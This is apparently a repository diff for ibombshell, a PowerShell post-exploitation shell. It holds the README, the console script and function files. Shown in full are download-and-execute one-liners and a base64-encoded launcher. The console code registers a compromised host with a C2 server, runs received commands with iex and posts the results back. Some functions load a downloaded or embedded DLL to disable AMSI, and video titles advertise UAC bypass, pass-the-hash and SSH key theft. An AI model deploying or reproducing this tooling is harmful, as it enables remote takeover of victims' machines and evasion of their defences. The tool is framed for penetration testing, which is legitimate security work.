| 641 | This program is distributed in the hope that it will be useful, | |
| 642 | but WITHOUT ANY WARRANTY; without even the implied warranty of | |
| 643 | MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the | |
| 644 | GNU General Public License for more details. | |
| 645 | ||
| 646 | You should have received a copy of the GNU General Public License | |
| 647 | along with this program. If not, see <http://www.gnu.org/licenses/>. | |
| 648 | ||
| 649 | Also add information on how to contact you by electronic and paper mail. | |
| 650 | ||
| 651 | If the program does terminal interaction, make it output a short | |
| 652 | notice like this when it starts in an interactive mode: | |
| 653 | ||
| 654 | <program> Copyright (C) <year> <name of author> | |
| 655 | This program comes with ABSOLUTELY NO WARRANTY; for details type `show w'. | |
| 656 | This is free software, and you are welcome to redistribute it | |
| 657 | under certain conditions; type `show c' for details. | |
| 658 | ||
| 659 | The hypothetical commands `show w' and `show c' should show the appropriate | |
| 660 | parts of the General Public License. Of course, your program's commands | |
| 661 | might be different; for a GUI interface, you would use an "about box". | |
| 662 | ||
| 663 | You should also get your employer (if you work as a programmer) or school, | |
| 664 | if any, to sign a "copyright disclaimer" for the program, if necessary. | |
| 665 | For more information on this, and how to apply and follow the GNU GPL, see | |
| 666 | <http://www.gnu.org/licenses/>. | |
| 667 | ||
| 668 | The GNU General Public License does not permit incorporating your program | |
| 669 | into proprietary programs. If your program is a subroutine library, you | |
| 670 | may consider it more useful to permit linking proprietary applications with | |
| 671 | the library. If this is what you want to do, use the GNU Lesser General | |
| 672 | Public License instead of this License. But first, please read | |
| 673 | <http://www.gnu.org/philosophy/why-not-lgpl.html>. |
| 0 |  | |
| 1 |  | |
| 2 | ||
| 3 | # **ibombshell - Dynamic Remote Shell** | |
| 4 | ||
| 5 | ``` | |
| 6 | ,--.!, _ ____ __ _____ __ ____ | |
| 7 | __/ -*- (_) __ )____ ____ ___ / /_ / ___// /_ ___ / / / | |
| 8 | ,d08b. '|` / / __ / __ \/ __ `__ \/ __ \\__ \/ __ \/ _ \/ / / | |
| 9 | 0088MM / / /_/ / /_/ / / / / / / /_/ /__/ / / / / __/ / / | |
| 10 | `9MMP' /_/_____/\____/_/ /_/ /_/_.___/____/_/ /_/\___/_/_/ | |
| 11 | ||
| 12 | [+] Starting the console... | |
| 13 | [*] Console ready! | |
| 14 | ``` | |
| 15 | ||
| 16 | **ibombshell** is a tool written in Powershell that allows you to have a prompt at any time with post-exploitation functionalities (and in some cases exploitation). It is a shell that is downloaded directly to memory providing access to a large number of pentesting features. These functionalities can be downloaded directly to memory, in the form of a Powershell function. This form of execution is known as *everywhere*. | |
| 17 | ||
| 18 | In addition, *ibombshell* provides a second execution mode called *Silently*, so the pentester can execute an instance of ibombshell (called *warrior*). The compromised computer will be connected to a C2 panel through HTTP. Therefore, it will be possible to control the warrior and be able to load functions in memory that help the pentester. This is happening whithin the post-exploitation phase. | |
| 19 | ||
| 20 | # Prerequisities | |
| 21 | ||
| 22 | To run *ibombshell everywhere* it is mandatory to have PowerShell 3.0 or higher. For operating systems other than Windows you can read more about this in the [PowerShell GitHub](https://github.com/PowerShell/PowerShell) - *PowerShell for every system!*. | |
| 23 | ||
| 24 | To run the *ibombshell silently mode* you need python 3.6 and some python libraries. You can install this with: | |
| 25 | ||
| 26 | ```[python] | |
| 27 | cd ibombshell\ c2/ | |
| 28 | pip install -r requirements.txt | |
| 29 | ``` | |
| 30 | ||
| 31 | **Note**: ibombshell C2 works in **python 3.X**. Make sure you run a pip relative to this version. | |
| 32 | ||
| 33 | # Usage | |
| 34 | ||
| 35 | ibombshell has two execution modes: | |
| 36 | ||
| 37 | ## ibombshell everywhere | |
| 38 | ||
| 39 | To load ibombshell simply run on PowerShell: | |
| 40 | ||
| 41 | ```[powershell] | |
| 42 | iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/console’) | |
| 43 | ``` | |
| 44 | ||
| 45 | Now you can run the downloaded ibombshell console running: | |
| 46 | ||
| 47 | ```[powershell] | |
| 48 | console | |
| 49 | ``` | |
| 50 | ||
| 51 | ### ibombshell everywhere in isolated environments | |
| 52 | ||
| 53 | If you need to use ibombshell in isolated environments, you must prepare your computer first in a networked environment. Load all the functions you will need, and use savefunctions to save them in the Windows registry. | |
| 54 | ||
| 55 | Now you can use this base 64 code to get ibombshell: | |
| 56 | ||
| 57 | ```[powershell] | |
| 58 | powershell.exe -E "JABwAGEAdABoACAAPQAgACcAaABrAGMAdQA6AFwAcwBvAGYAdAB3AGEAcgBlAFwAYwBsAGEAcwBzAGUAcwBcAGkAYgBvAG0AYgBzAGgAZQBsAGwAXABjAG8AbgBzAG8AbABlACcAOwAgAHQAcgB5ACAAewAJAGkAZgAoAHQAZQ | |
| 59 | BzAHQALQBwAGEAdABoACAAJABwAGEAdABoACkAIAB7ACAAJABjAG8AbgBzAG8AbABlACAAPQAgACgARwBlAHQALQBDAGgAaQBsAGQASQB0AGUAbQAgACQAcABhAHQAaAApAC4ATgBhAG0AZQA7ACAAYwBkACAAaABrAGMAdQA6 | |
| 60 | ADsAIAAkAG4AYQBtAGUAIAA9ACAAJABjAG8AbgBzAG8AbABlAC4AcwBwAGwAaQB0ACgAIgBcACIAKQBbAC0AMQBdADsAIAAkAGMAbwBkAGUAIAA9ACAAKAAoAEcAZQB0AC0ASQB0AGUAbQAgAC0AUABhAHQAaAAgACIAJABjAG | |
| 61 | 8AbgBzAG8AbABlACIAIAB8ACAAUwBlAGwAZQBjAHQALQBPAGIAagBlAGMAdAAgAC0ARQB4AHAAYQBuAGQAUAByAG8AcABlAHIAdAB5ACAAUAByAG8AcABlAHIAdAB5ACkAIAB8ACAARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUA | |
| 62 | YwB0ACAAewBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAcABzAG8AYgBqAGUAYwB0ACAALQBQAHIAbwBwAGUAcgB0AHkAIABAAHsAIgBwAHIAbwBwAGUAcgB0AHkAIgA9ACQAXwA7ACAAIgBWAGEAbAB1AGUAIgAgAD0AIAAoAEcAZQ | |
| 63 | B0AC0ASQB0AGUAbQBQAHIAbwBwAGUAcgB0AHkAIAAtAFAAYQB0AGgAIAAiACQAYwBvAG4AcwBvAGwAZQAiACAALQBOAGEAbQBlACAAJABfACkALgAkAF8AfQB9ACkALgBWAGEAbAB1AGUAOwAgACQAYwBvAGQAZQAgAHwAIABv | |
| 64 | AHUAdAAtAHMAdAByAGkAbgBnACAAfAAgAGkAZQB4ADsAIABjADoAOwAgAGMAbwBuAHMAbwBsAGUAOwB9AH0AYwBhAHQAYwBoAHsAdwByAGkAdABlAC0AaABvAHMAdAAgACQARQByAHIAbwByAFsAMABdAH0A" | |
| 65 | ``` | |
| 66 | ||
| 67 | ## ibombshell silently mode | |
| 68 | ||
| 69 | This version allows you to run the ibombshell console and remotely control it from the C2 panel created in python. To run this version, first you must launch the console process in powershell: | |
| 70 | ||
| 71 | ```[powershell] | |
| 72 | iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/console’) | |
| 73 | ``` | |
| 74 | ||
| 75 | On ibombshell C2 path, prepare the C2: | |
| 76 | ||
| 77 | ```[python] | |
| 78 | python3 ibombshell.py | |
| 79 | ``` | |
| 80 | ||
| 81 | And create the listener where the warriors will connected: | |
| 82 | ||
| 83 | ```[ibombshell] | |
| 84 | iBombShell> load modules/listener.py | |
| 85 | [+] Loading module... | |
| 86 | [+] Module loaded! | |
| 87 | iBombShell[modules/listener.py]> run | |
| 88 | ``` | |
| 89 | ||
| 90 | The default listener port is 8080. Finally you can launch the console in silently mode on the host to get remote control: | |
| 91 | ||
| 92 | ```[powershell] | |
| 93 | console -Silently -uriConsole http://[ip or domain]:[port] | |
| 94 | ``` | |
| 95 | ||
| 96 | # ibombshell C2 scheme | |
| 97 | ||
| 98 | The basic operation of the ibombshell control panel follows the following scheme: | |
| 99 | ||
| 100 | ```[ascii] | |
| 101 | ibombshell C2 | |
| 102 | | | | |
| 103 | | newibombshell | | |
| 104 | +--------------------->| --+ register | |
| 105 | | |<--+ from IP | |
| 106 | | get functions | | |
| 107 | | and instructions | | |
| 108 | +--------------------->| | |
| 109 | | | | |
| 110 | | send functions | | |
| 111 | | and instructions | | |
| 112 | execute +-- |<---------------------+ | |
| 113 | +-->| | | |
| 114 | | results | | |
| 115 | +--------------------->| | |
| 116 | | | | |
| 117 | ``` | |
| 118 | ||
| 119 | # Docker | |
| 120 | ||
| 121 | We have created a docker container with everything you need to make it works. Run this command from Dockerfile location. | |
| 122 | ||
| 123 | ```[bash] | |
| 124 | sudo docker build -t "ibombshell" . | |
| 125 | sudo docker run -it ibombshell | |
| 126 | ``` | |
| 127 | ||
| 128 | # Example videos | |
| 129 | ||
| 130 | Some example videos... | |
| 131 | ||
| 132 | ### *iBombShell: PoC Warrior + Bypass UAC + Pass the hash* | |
| 133 | ||
| 134 | [](http://www.youtube.com/watch?v=v4c8MsOPTyA) | |
| 135 | ||
| 136 | ### *iBombShell: macOS* | |
| 137 | ||
| 138 | [](http://www.youtube.com/watch?v=DQlWGPS1CB4) | |
| 139 | ||
| 140 | ### *ibombshell: Extracting Private SSH Keys on Windows 10* | |
| 141 | ||
| 142 | [](http://www.youtube.com/watch?v=v7iXEg9cTNY) | |
| 143 | ||
| 144 | ### *iBombShell: PoC savefunctions* | |
| 145 | ||
| 146 | [](https://www.youtube.com/watch?v=QM0HufCYOEk) | |
| 147 | ||
| 148 | ### *ibombshell - Silently bypass UAC Environment Injection* | |
| 149 | ||
| 150 | [](https://www.youtube.com/watch?v=XrWM2gcXo3w) | |
| 151 | ||
| 152 | ### *iBombShell - Mocking Trusted Directory* | |
| 153 | ||
| 154 | [](https://www.youtube.com/watch?v=6iCFS4FkedM) | |
| 155 | ||
| 156 | ### *iBombShell - DLL generation* | |
| 157 | [](https://www.youtube.com/watch?v=I03klvk-DXo) | |
| 158 | ||
| 159 | ||
| 160 | ### *iBombShell - AMSI & Windows Defender Bypass* | |
| 161 | [](https://www.youtube.com/watch?v=wCBLG3CfWMY) | |
| 162 | ||
| 163 | ||
| 164 | # License | |
| 165 | ||
| 166 | This project is licensed under the GNU General Public License - see the LICENSE file for details | |
| 167 | ||
| 168 | # Contact | |
| 169 | ||
| 170 | THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE. | |
| 171 | ||
| 172 | This software doesn't have a QA Process. This software is a Proof of Concept. | |
| 173 | ||
| 174 | If you have any problems, you can contact: | |
| 175 | ||
| 176 | <[email protected]> - *Ideas Locas CDO - Telefónica* | |
| 177 | ||
| 178 | <[email protected]> - *Laboratorio Innovación - ElevenPaths* | |
| 179 | ||
| 180 | <[email protected]> - *Ideas Locas CDO - Telefónica* | |
| 181 | ||
| 182 | For more information please visit [https://www.elevenpaths.com](https://www.elevenpaths.com). |
| 0 | function console{ | |
| 1 | ||
| 2 | param( | |
| 3 | [Switch] $Silently, | |
| 4 | [String] $uriConsole, | |
| 5 | [String] $id, | |
| 6 | [String] $proxy | |
| 7 | ) | |
| 8 | ||
| 9 | if ($proxy){ | |
| 10 | if(-not $proxy.startswith("http")){ | |
| 11 | $proxy = "http://"+$proxy | |
| 12 | } | |
| 13 | } | |
| 14 | ||
| 15 | if ($PSVersionTable.PSVersion.Major -lt 3) { | |
| 16 | return "Upgrade your powershell to version 3 or higher" | |
| 17 | } | |
| 18 | ||
| 19 | function loader{ | |
| 20 | param( | |
| 21 | [Parameter(Mandatory)] | |
| 22 | [string] $command, | |
| 23 | [Parameter(Mandatory)] | |
| 24 | [string] $RawBase, | |
| 25 | [Parameter(Mandatory)] | |
| 26 | [string] $RawFunctions | |
| 27 | ) | |
| 28 | ||
| 29 | $RawURL = $RawBase + $RawFunctions + $command | |
| 30 | return make_request -URL $RawURL | |
| 31 | } | |
| 32 | ||
| 33 | function make_request{ | |
| 34 | param( | |
| 35 | [string] $method="GET", | |
| 36 | [Parameter(Mandatory)] | |
| 37 | [string] $URL, | |
| 38 | [string] $data | |
| 39 | ) | |
| 40 | $wc = new-object system.net.WebClient | |
| 41 | if ($proxy){ | |
| 42 | $prx = new-object System.Net.WebProxy | |
| 43 | $prx.Address = $proxy | |
| 44 | $wc.proxy = $prx | |
| 45 | } | |
| 46 | ||
| 47 | if ($method -eq "POST"){ | |
| 48 | $wc.UploadString($url, "POST", $data) | |
| 49 | } else{ | |
| 50 | $webpage = $wc.DownloadData($url) | |
| 51 | $data = [System.Text.Encoding]::ASCII.GetString($webpage) | |
| 52 | return $data | |
| 53 | } | |
| 54 | } | |
| 55 | ||
| 56 | # READFUNCTIONS BEGIN | |
| 57 | function readFunctions{ | |
| 58 | $path = 'HKCU:\Software\Classes\ibombshell' | |
| 59 | $path_internals = 'hkcu:\software\classes\ibombshell\internals' | |
| 60 | ||
| 61 | # Internal | |
| 62 | $null = (runRead -path $path_internals -isCommand $false) | |
| 63 | ||
| 64 | # No Internal | |
| 65 | $code = (runRead -path $path -isCommand $true) | |
| 66 | ||
| 67 | return $code | |
| 68 | } | |
| 69 | ||
| 70 | function runRead{ | |
| 71 | param( | |
| 72 | [Parameter(Mandatory)] | |
| 73 | [String] $path, | |
| 74 | [Parameter(Mandatory)] | |
| 75 | [Boolean] $isCommand | |
| 76 | ) | |
| 77 | ||
| 78 | if(test-path $path) | |
| 79 | { | |
| 80 | $listFunctions = (Get-ChildItem $path).Name | |
| 81 | $code = "" | |
| 82 | cd hkcu: | |
| 83 | ||
| 84 | foreach($i in $listFunctions) | |
| 85 | { | |
| 86 | $name = $i.split("\")[-1] | |
| 87 | if (($name -ne "internals") -and ($name -ne "console")){ | |
| 88 | $aux = ((Get-Item -Path "$i" | Select-Object -ExpandProperty Property) | ForEach-Object { | |
| 89 | New-Object psobject -Property @{"property"=$_; | |
| 90 | "Value" = (Get-ItemProperty -Path "$i" -Name $_).$_}}).Value | |
| 91 | ||
| 92 | if (-not $isCommand) { | |
| 93 | $aux | out-string | iex | |
| 94 | } else { | |
| 95 | $code += ($aux | out-string) + "`r`n" | |
| 96 | addCommand -command $name > $null | |
| 97 | } | |
| 98 | } | |
| 99 | } | |
| 100 | c: | |
| 101 | return $code | |
| 102 | } | |
| 103 | } # READFUNCTIONS END | |
| 104 | ||
| 105 | $banner = " | |
| 106 | ,--.!, _ ____ __ _____ __ ____ | |
| 107 | __/ -*- (_) __ )____ ____ ___ / /_ / ___// /_ ___ / / / | |
| 108 | ,d08b. '|`` / / __ / __ \/ __ ``__ \/ __ \\__ \/ __ \/ _ \/ / / | |
| 109 | 0088MM / / /_/ / /_/ / / / / / / /_/ /__/ / / / / __/ / / | |
| 110 | ``9MMP' /_/_____/\____/_/ /_/ /_/_.___/____/_/ /_/\___/_/_/" | |
| 111 | ||
| 112 | ||
| 113 | #Important: URL download ibombshell | |
| 114 | $gtRawBase = "https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/" | |
| 115 | $gtRawFunctions = "data/functions/" | |
| 116 | $functionsList = "https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/functions.txt" | |
| 117 | [System.Collections.ArrayList]$global:functionsLoaded = "showcommands" , "showfunctions" , "quit" | |
| 118 | [System.Collections.ArrayList]$global:internalFunctions = "detect-OS", "printprompt" , "printMessage", "printData", "isadmin", "commandsearch", "addcommand" | |
| 119 | #Condition for exit | |
| 120 | $global:condition = $true | |
| 121 | ||
| 122 | ||
| 123 | ||
| 124 | if($Silently) | |
| 125 | { | |
| 126 | #To Review | |
| 127 | $ErrorActionPreference = "SilentlyContinue" | |
| 128 | ||
| 129 | loader -command "generateid" -RawBase $gtRawBase -RawFunctions $gtRawFunctions | iex | |
| 130 | loader -command "isadmin" -RawBase $gtRawBase -RawFunctions $gtRawFunctions | iex | |
| 131 | if(-not($id)) | |
| 132 | { | |
| 133 | $id = generateid | |
| 134 | } | |
| 135 | ||
| 136 | ## Getting system info | |
| 137 | if (isadmin){ | |
| 138 | $admin = "admin" | |
| 139 | }else { | |
| 140 | $admin = "no" | |
| 141 | } | |
| 142 | ||
| 143 | $info = Get-CimInstance -ClassName Win32_OperatingSystem | |
| 144 | $os_version = ($info.caption | Out-String).TrimEnd("`r`n") | |
| 145 | $os_arch = ($info.OSArchitecture | Out-String).TrimEnd("`r`n") | |
| 146 | ||
| 147 | #i am new warrior | |
| 148 | if($uriConsole.Length -ne 0) | |
| 149 | { | |
| 150 | # Waiting for a successful connection | |
| 151 | while ($true) | |
| 152 | { | |
| 153 | try | |
| 154 | { | |
| 155 | ||
| 156 | $info = @" | |
| 157 | results={"os_version":"$os_version", "os_arch":"$os_arch", "admin":"$admin"} | |
| 158 | "@ | |
| 159 | ||
| 160 | ||
| 161 | $req = make_request -method "POST" -URL "$uriConsole/newibombshell/$id" -data $info | |
| 162 | break | |
| 163 | } | |
| 164 | catch | |
| 165 | { | |
| 166 | sleep 5 | |
| 167 | } | |
| 168 | } | |
| 169 | } | |
| 170 | } | |
| 171 | else{ | |
| 172 | $path = 'hkcu:\software\classes\ibombshell' | |
| 173 | if((Test-Path $path)){ | |
| 174 | readfunctions | iex > $null | |
| 175 | }else{ | |
| 176 | #loader functions default | |
| 177 | try{ | |
| 178 | $toLoad = "system/detect-OS", "showfunctions", "showcommands", "addcommand", "commandsearch", "quit", "saveandloadfunctions", "version", "isadmin", "print/printprompt", "print/messagedata" | |
| 179 | foreach($function in $toLoad){ | |
| 180 | loader -command $function -RawBase $gtRawBase -RawFunctions $gtRawFunctions | iex | |
| 181 | } | |
| 182 | addcommand -command "savefunctions" > $null | |
| 183 | addcommand -command "deletefunctionsreg" > $null | |
| 184 | addcommand -command "version" > $null | |
| 185 | }catch { | |
| 186 | write-host "Check Internet Connection" | |
| 187 | sleep 1 | |
| 188 | } | |
| 189 | } | |
| 190 | ||
| 191 | try{ | |
| 192 | #getting function's list | |
| 193 | $list = make_request -URL $functionsList | |
| 194 | }catch{ | |
| 195 | $list = "" | |
| 196 | } | |
| 197 | ||
| 198 | $detected_os = detect-OS -basic | |
| 199 | if($detected_os -eq "windows") { | |
| 200 | $delimet = "`n" | |
| 201 | $delimet2 = "`r`n" | |
| 202 | } else { | |
| 203 | $delimet = "`n" | |
| 204 | $delimet2 = "`n" | |
| 205 | } | |
| 206 | $global:commandList = $list.split($delimet) | |
| 207 | $localcommandlist = $list.split($delimet2) | |
| 208 | ||
| 209 | clear-host | |
| 210 | write-host -ForegroundColor Yellow $banner | |
| 211 | write-host | |
| 212 | write-host -ForegroundColor Red "Use showcommands to see what can be loaded or showfunctions to see what can be run" | |
| 213 | write-host | |
| 214 | } | |
| 215 | ||
| 216 | $try_connection = 0 | |
| 217 | ||
| 218 | while($global:condition) | |
| 219 | { | |
| 220 | ||
| 221 | if($Silently) | |
| 222 | { | |
| 223 | ||
| 224 | if($uriConsole.Length -ne 0) | |
| 225 | { | |
| 226 | try | |
| 227 | { | |
| 228 | $content = make_request -URL "$uriConsole/ibombshell/$id" | |
| 229 | } | |
| 230 | catch | |
| 231 | { | |
| 232 | $content = "" | |
| 233 | $try_connection += 1 | |
| 234 | if ($try_connection -eq 5) | |
| 235 | { | |
| 236 | # If the connection fails 5 attempts the console closes | |
| 237 | break | |
| 238 | } | |
| 239 | } | |
| 240 | ||
| 241 | if($content.length -gt 0) | |
| 242 | { | |
| 243 | $results = $content | iex | |
| 244 | ||
| 245 | if (-not $results) {$results = "Executed. No results have been returned from the command"} | |
| 246 | #Send results | |
| 247 | if ($results.GetType().Name -ne "String") | |
| 248 | { | |
| 249 | $send = "" | |
| 250 | foreach($i in $results) | |
| 251 | { | |
| 252 | $send = $send + $i + '\n' | |
| 253 | } | |
| 254 | $results = $send | |
| 255 | } | |
| 256 | $results = @" | |
| 257 | results=$results | |
| 258 | "@ | |
| 259 | $r = make_request -method "POST" -URL "$uriConsole/ibombshell/$id" -data $results | |
| 260 | } | |
| 261 | } | |
| 262 | sleep 5 | |
| 263 | } | |
| 264 | else | |
| 265 | { | |
| 266 | printprompt | |
| 267 | $command = Read-Host | |
| 268 | $command = $command.TrimStart() | |
| 269 | if(($command.Length -eq 0)) | |
| 270 | { | |
| 271 | continue | |
| 272 | } | |
| 273 | if ($command -eq "cls" -or $command -eq "clear") { | |
| 274 | cls | iex | |
| 275 | continue | |
| 276 | } | |
| 277 | if ($command.startswith("#")){ | |
| 278 | $c = $command.split("#") | |
| 279 | if ($c.Length -gt 1){ | |
| 280 | $c = $c[1].Trim() | |
| 281 | if ($c){ | |
| 282 | $c | iex | |
| 283 | } | |
| 284 | } | |
| 285 | } | |
| 286 | elseif ((commandsearch -command $command.split(" ")[0] -list $functionsLoaded) -and ($command.Split(" ")[0].Equals("loaderext"))) | |
| 287 | { | |
| 288 | $command | iex | iex | |
| 289 | } | |
| 290 | elseif (commandsearch -command $command.split(" ")[0] -list $functionsLoaded) | |
| 291 | { | |
| 292 | $command | iex | |
| 293 | } | |
| 294 | elseif (commandsearch -command $command -list $localcommandlist) | |
| 295 | { | |
| 296 | try { | |
| 297 | $result = addcommand -command $command | |
| 298 | if ($result -ne -1) { | |
| 299 | loader -command $command -RawBase $gtRawBase -RawFunctions $gtRawFunctions | iex | |
| 300 | printMessage -message "Function Loaded" | |
| 301 | }else{ | |
| 302 | printMessage -message "That function is already loaded" | |
| 303 | } | |
| 304 | } catch { | |
| 305 | printMessage -message "Something went wrong loading the module" | |
| 306 | printMessage -message "$_.Exception.Message" | |
| 307 | $global:functionsLoaded.removeat($result) | |
| 308 | } | |
| 309 | } | |
| 310 | else | |
| 311 | { | |
| 312 | printMessage -message "Stupid Command!" | |
| 313 | } | |
| 314 | } | |
| 315 | } | |
| 316 | }⏎ |
Binary diff not shown
| 0 | function global:addcommand{ | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [string] $command | |
| 4 | ) | |
| 5 | ||
| 6 | if ($command.Contains("/")) | |
| 7 | { | |
| 8 | $words = $command.split("/") | |
| 9 | $command = $words[$words.Length -1] | |
| 10 | } | |
| 11 | if(commandsearch -command $command -list $global:functionsLoaded) | |
| 12 | { | |
| 13 | return -1 | |
| 14 | } | |
| 15 | $global:functionsLoaded.add($command) | |
| 16 | ||
| 17 | }⏎ |
| 0 | function amsi-dlldisk { | |
| 1 | param( | |
| 2 | [Parameter(Mandatory=$false)] | |
| 3 | [string] $dll = 'https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/data/files/amsi-surprise.dll' | |
| 4 | ) | |
| 5 | ||
| 6 | $output = $pwd | |
| 7 | try{ | |
| 8 | Start-BitsTransfer -Source $dll -Destination $output | |
| 9 | [Reflection.Assembly]::Load([IO.File]::ReadAllBytes($output.Path+"\amsi-surprise.dll")) | |
| 10 | } catch { | |
| 11 | printMessage -message "$_.Exception.Message" | |
| 12 | } | |
| 13 | ||
| 14 | return [Bypass.AMSI]::Disable() | |
| 15 | ||
| 16 | }⏎ |
| 0 | function amsi-memory { | |
| 1 | if(-not ([System.Management.Automation.PSTypeName]"Bypass.AMSI").Type) { | |
| 2 | $first = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQ" | |
| 3 | $second = "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